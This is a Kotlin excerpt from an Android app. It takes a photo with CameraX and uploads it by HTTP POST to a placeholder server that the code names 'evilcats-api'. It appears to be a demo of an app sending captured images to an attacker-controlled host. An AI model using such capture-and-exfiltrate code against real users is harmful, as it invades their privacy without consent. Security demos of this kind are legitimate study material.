 85 private fun setupImageCapture () {
86 val imageFile = File(context?.filesDir, child: "imageFile.jpeg")
87 val outputOptions = ImageCapture.OutputFileOptions.Builder(imageFile).build()
88 val httpClient = OkHttpClient()
89 cameraExecutor = Executors.newSingleThreadExecutor()
90 imageCapture?.let {imageCapture ->
91 imageCapture.takePicture(outputOptions, cameraExecutor,
92 object : ImageCapture.OnImageSavedCallback {
93 override fun onError(exc: ImageCaptureException) {
94 Log.e( tag: "ERROR", msg: "Photo capture failed: ${exc.message}", exc)
95 }
96 override fun onImageSaved(outputFileResults: ImageCapture.OutputFileResults) {
97 Log.d( tag: "DEBUG", msg: "Photo capture succeeded: $imageFile")
98 try {
99 val formBody = MultipartBody.Builder()
100 .setType(MultipartBody.FORM)
101 .addFormDataPart( name: "file", imageFile.name, imageFile.asRequestBody("image/jpeg".toMediaType()))
102 .build()
103 val request = Request.Builder()
104 //replace url with the uvicorn server running evilcats-api
105 .url("http://[IP_for_server_running_evilcatz-api]:[evilcats_port]/catpics/addpics/")
106 .post(formBody)
107 .build()
108
109 httpClient.newCall(request).execute().use { response ->
110 if (!response.isSuccessful) throw IOException("Unexpected code $response")
111 println(response.body!!.string())
112 }
113 }catch (exc : Exception){
114 Log.e( tag: "ERROR", msg: "" + exc)
115 }
116 }
117 }
118 )
119 }
120 }